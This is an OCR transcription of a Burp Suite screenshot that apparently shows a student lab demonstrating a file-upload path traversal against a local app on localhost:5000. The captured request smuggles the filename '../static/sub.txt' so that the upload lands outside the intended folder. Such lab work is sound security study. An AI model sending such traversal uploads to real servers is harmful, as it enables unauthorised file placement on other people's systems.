 Burp Suite Community Edition v2025.1.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Intruder Repeater Collaborator Sequencer Decoder Comparer Proxy Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://localhost:5000 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:135.0)
Gecko/20100101 Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:5000/
8 Content-Type: multipart/form-data;
boundary=----geckoformboundary4f6fbe57ffc434b0613818bce631607a
9 Content-Length: 277
10 Origin: http://localhost:5000
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundary4f6fbe57ffc434b0613818bce631607a
16 Content-Disposition: form-data; name="file"; filename="../static/sub.txt"
17 Content-Type: text/plain
18
19 Ammar Meslmani
20
21 CBS-01
22
23 a.meslmani@innopolis.university
24
25 ------geckoformboundary4f6fbe57ffc434b0613818bce631607a--
26
Search 0 highlights
Response
Pretty Raw Hex Render \n
72 <!--/.row-->
73
74 <div class="row">
75 <div class="col-lg-12">
76 <h1 class="page-header">
Live demonstration!
</h1>
77 </div>
78 </div>
79 <!--/.row-->
80
81
82 <div class="row">
83 <div class="col-lg-12">
84 <div class="panel
panel-default">
85 <div class="
panel-heading">
File upload
injection!
</div>
86 <div class="panel-body">
87 <div class="
col-md-6">
88 <form method="
post" action="
" enctype="
multipart/form
-data">
89 <input
type="
file"
name="
file" />
<br />
90 <button
class="
btn
uplo × 2 matches
Inspector
Selection 12 (0xc)
Selected text
File upload
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 4
Inspector
Notes
Done 3,187 bytes | 17 millis
Event log (44) All issues Memory: 137.5MB